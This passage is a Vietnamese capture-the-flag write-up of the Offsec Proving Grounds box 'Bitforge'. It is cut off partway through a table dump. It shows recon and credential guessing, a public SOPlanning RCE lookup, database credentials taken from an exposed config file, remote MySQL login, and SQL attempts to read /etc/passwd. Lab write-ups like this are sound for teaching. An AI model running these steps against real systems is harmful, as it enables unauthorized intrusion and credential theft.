[Write-up] Offsec Proving Grounds: Bitforge | Lỗ hổng phân quyền
Tóm tắt
Đây là một box trên Offsec’s PG Practice khá thú vị, được community rate "Very Hard". Ở box này, webpage sử dụng CMS SOPlanning với các biến môi trường quan trọng chứa credential có thể dễ dàng truy cập từ người dùng kết hợp với lỗ hổng RCE dẫn tới initial access vào hệ thống. Phát hiện credential được run với command line argument dẫn tới nâng quyền lên user root
Initial Access
IP của victim: 192.168.146.186
Recon bằng nmap tìm được 3 port đang mở trên victim server gồm: Port TCP-22 (ssh), TCP-80(http), TCP-3306(mysql database)
└─$ nmap --reason -Pn -T4 --min-rate 1000 -sV -p- 192.168.146.186
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-02 10:01 +07
Nmap scan report for 192.168.146.186
Host is up, received user-set (0.075s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT     STATE  SERVICE    REASON         VERSION
22/tcp   open   ssh        syn-ack ttl 61 OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
80/tcp   open   http       syn-ack ttl 61 Apache httpd
3306/tcp open   mysql      syn-ack ttl 61 MySQL 8.0.40-0ubuntu0.24.04.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 138.47 seconds
Ưu tiên khai thác port 80 trước bằng cách sử dụng curl để lấy một số thông tin cơ bản của đối tượng thì thấy rằng webpage redirect sang domain bitforge.lab
└─$ curl http://192.168.146.186 -v
*   Trying 192.168.146.186:80...
* Connected to 192.168.146.186 (192.168.146.186) port 80
* using HTTP/1.x
> GET / HTTP/1.1
> Host: 192.168.146.186
> User-Agent: curl/8.12.1
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 302 Found
< Date: Mon, 02 Jun 2025 03:22:39 GMT
< Server: Apache
< Location: http://bitforge.lab/
< Content-Length: 0
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host 192.168.146.186 left intact
Sửa file hosts
└─$ cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       kali-linux-2022-2.localdomain   kali-linux-2022-2

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.146.186 bitforge.lab

Giờ truy cập webpage bằng domain name để tiếp tục khai thác. Mình view qua một vài tính năng trên webpage này thì thấy EMPLOYEE PLANNING PORTAL dẫn tới một đường link của một sub domain khác là plan.bitforge.lab
Tiếp tục bổ sung domain này vào file hosts và khai thác tiếp
└─$ cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       kali-linux-2022-2.localdomain   kali-linux-2022-2

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.146.186 bitforge.lab plan.bitforge.lab


Khi truy cập vào domain plan.bitforge.lab thấy rằng nó sử dụng CMS Simple Online Planning version 1.52.01
=> Với CMS này, mình dùng searchsploit để tìm xem có lỗ hổng nào được public với CMS này hay chưa thì thấy thấy một lỗ hổng RCE của CMS Simple Online Planning chính xác version 1.52.01 này nhưng yêu cầu phải được xác thực
└─$ searchsploit Simple Online Planning
---------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                                                      |  Path
---------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
SOPlanning 1.52.01 (Simple Online Planning Tool) - Remote Code Execution (RCE) (Authenticated)                                                      | php/webapps/52082.py
---------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results

Vì cần là phải có account/password để xác thực nên mình tìm default credential của CMS này trên google, tìm thấy một topic trên forum của SOPlanning đề cập về credential default là admin:admin, tất nhiên version mà bài viết đề cập là 1.48 nhưng tỉ lệ rất cao là ở version 1.52.01 cũng không thay đổi gì

Dùng credential này để login đều thất bại, thử thêm với một số cặp credential mặc định đơn giản khác như admin:password, admin:default, admin:123456,... đều không thành công. Vậy là password sau khi cài đặt đã được thay đổi không dùng password mặc định nữa
Với các webpage sử dụng CMS, mình thường hay recon source code trên github để tìm các folder/file mặc định của nó trước để tăng tính hiệu quả rồi mới dùng tới feroxbuster/gobuster sau. Rất dễ để tìm ra được source code của SOPlanning ở https://github.com/Worteks/soplanning. Ở đây, có thể dễ dàng tìm thấy file database.inc nằm tại webroot directory chứa thông tin về username/password để backend connect tới mysql database

Mình truy cập url này trên victim để xem có lấy được thông tin gì không và lấy được nội dung file database.inc trên victim
└─$ curl http://plan.bitforge.lab/database.inc
<?php

// Database Parameters
$cfgHostname = 'localhost';
$cfgDatabase = 'soplanning';
$cfgUsername = 'BitForgeAdmin';
$cfgPassword = 'B1tForG3S0ftw4r3S0lutions';
$cfgSqlType = 'mysql';
$cfgPrefix = 'planning_';
?>
Dùng credential trên để remote connect tới victim mysql database port 3306 thành công
└─$ mysql -h 192.168.146.186 -u BitForgeAdmin -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 51
Server version: 8.0.40-0ubuntu0.24.04.1 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> select user();
+------------------------------+
| user()                       |
+------------------------------+
| BitForgeAdmin@192.168.45.241 |
+------------------------------+
1 row in set (0.076 sec)
Sau khi đã có mysql shell, trước khi tìm các database record về thông tin user của webpage, mình luôn kiểm tra quyền read/write của database user với system trước. Và ở đây có vẻ user BitForgeAdmin không có quyền read/write gì tới system file cả.
MySQL [(none)]> select load_file("/etc/passwd");
+--------------------------+
| load_file("/etc/passwd") |
+--------------------------+
| NULL                     |
+--------------------------+
1 row in set (0.070 sec)

MySQL [(none)]> SELECT 'toanle' into outfile '/tmp/toanle.txt';
ERROR 1227 (42000): Access denied; you need (at least one of) the FILE privilege(s) for this operation
Tiếp tục recon các thông tin trong database này, tìm được table planning_user nằm trong databases soplanning có thể chứa admin credential
MySQL [(none)]> show databases;
+----------------------+
| Database             |
+----------------------+
| bitforge_customer_db |
| information_schema   |
| performance_schema   |
| soplanning           |
+----------------------+
4 rows in set (0.073 sec)

MySQL [(none)]> use soplanning;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MySQL [soplanning]> show tables;
+----------------------------+
| Tables_in_soplanning       |
+----------------------------+
| planning_audit             |
| planning_config            |
| planning_ferie             |
| planning_groupe            |
| planning_lieu              |
| planning_periode           |
| planning_projet            |
| planning_projet_user_tarif |
| planning_ressource         |
| planning_right_on_user     |
| planning_status            |
| planning_user              |
| planning_user_groupe       |
+----------------------------+
13 rows in set (0.071 sec)

MySQL [soplanning]>
Lấy thông tin về user
MySQL [soplanning]> select * from planning_user;
+-----------+----------------+---------------+-------+------------------------------------------+-------+------------------+---------+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+----------------------------------+---------------+---------+-----------+--------+--------+-------------+--------------------+-------------+-------------+------------+---------------------+------------+--------